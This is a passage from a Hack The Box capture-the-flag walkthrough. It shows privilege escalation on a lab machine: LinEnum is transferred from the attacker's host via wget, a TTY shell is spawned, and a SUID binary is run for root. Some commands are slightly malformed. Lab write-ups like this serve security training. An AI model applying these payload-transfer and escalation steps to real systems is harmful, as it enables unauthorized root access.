
I will use LinEnum to enumerate more information from this machine. LinEnum is used for scripted local Linux enumeration and privilege escalation checks. More info here
I fetch LinEnum from GitHub with
wget https://https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
I check with this command if the script has been correctly fetched
ls -la
I use the following command
chmod 777 LinEnum.sh
to change the file permission and make it readable, writable and executable by everyone
Within meterpreter I check the location of the file with
lls -S "LinEnum.sh"

I start a php server on another terminal with
php -S 10.10.14.36:4444
I type the following command to get a standard shell on the target system

shell
I spawn a TTY shell with
python3 -c 'import pty;pty.spawn("/bin/bash/")'
And I transfer the file to the machine with
wget http://10.10.14.36:4444/LinEnum.sh -O /tmp/LinEnum.sh
where I copy the file from my Kali box to the machine temp folder

I then navigate to the temp folder to check if the file has been correctly moved
I then run the script with
sh ./LinEnum.sh

The scan gives me a lot of information. I look for the interesting files section. I check the SUID files section. SUID is defined as giving temporary permissions to a user to run a program/file with the permissions of the file owner rather that the user who runs it
I spot an interesting file
/var/htb/bin/emergency
I navigate to var/htb/emergency

I run it with

./emergency
and I'm asked if I want to get a root shell :)
I have root access to the machine
I can now navigate to the root folder

I find the root.txt file!
To read the content of the file I use the command
cat root.txt
Congrats! You found both flags!
Please don’t hesitate to comment, ask questions or share with your friends :)
You can see more of my articles here
You can follow me on Twitter or on LinkedIn
And don't forget to #GetSecure, #BeSecure & #StaySecure!
Other Hack The Box articles
- Keep Calm and Hack The Box - Lame
- Keep Calm and Hack The Box - Legacy
- Keep Calm and Hack The Box - Devel
- Keep Calm and Hack The Box - Beep
- Keep Calm and Hack The Box - Optimum
- Keep Calm and Hack The Box - Arctic
- Keep Calm and Hack The Box - Grandpa
- Keep Calm and Hack The Box - Granny


